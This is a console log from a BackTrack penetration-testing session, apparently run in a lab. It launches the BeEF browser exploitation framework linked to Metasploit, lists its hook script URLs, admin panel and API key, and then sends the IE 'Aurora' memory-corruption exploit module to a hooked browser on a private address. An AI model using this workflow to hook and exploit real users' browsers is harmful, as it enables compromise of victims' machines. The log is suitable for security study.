 root@bt:/pentest/web/beef# ./beef
[15:59:32][!] Unable to load extension configuration '/pentest/web/beef/extensions/evasion/config.yaml'
[15:59:32][*] Browser Exploitation Framework (BeEF)
[15:59:32]    |   Version 0.4.3.6-alpha
[15:59:32]    |   Website http://beefproject.com
[15:59:32]    |   Run 'beef -h' for basic help.
[15:59:32]    |_  Run 'git pull' to update to the latest revision.
[15:59:32][*] Successful connection with Metasploit.
[15:59:36][*] Loaded 191 Metasploit exploits.
[15:59:36][*] BeEF is loading. Wait a few seconds...
[15:59:38][*] 9 extensions loaded:
[15:59:38]    |   Admin UI
[15:59:38]    |   Autoloader
[15:59:38]    |   Demos
[15:59:38]    |   XSSRays
[15:59:38]    |   Requester
[15:59:38]    |   Events
[15:59:38]    |   Proxy
[15:59:38]    |   Console
[15:59:38]    |_  Metasploit
[15:59:38][*] 301 modules enabled.
[15:59:38][*] 2 network interfaces were detected.
[15:59:38][+] running on network interface: 127.0.0.1
[15:59:38]    |   Hook URL: http://127.0.0.1:3000/hook.js
[15:59:38]    |_  UI URL:   http://127.0.0.1:3000/ui/panel
[15:59:38][+] running on network interface: 192.168.126.134
[15:59:38]    |   Hook URL: http://192.168.126.134:3000/hook.js
[15:59:38]    |_  UI URL:   http://192.168.126.134:3000/ui/panel
[15:59:38][*] RESTful API key: 9425eac6da1e75d7bae9b101ad0ef337a41c621e
[15:59:38][*] HTTP Proxy: http://127.0.0.1:6789
[15:59:38][*] BeEF server started (press control+c to stop)
[16:02:44][*] Hooked browser 192.168.126.136 has been sent instructions from command module 'Internet Explorer "Auror
a" Memory Corruption'
[16:09:14][*] Hooked browser 192.168.126.136 has been sent instructions from command module 'Internet Explorer "Auror
a" Memory Corruption'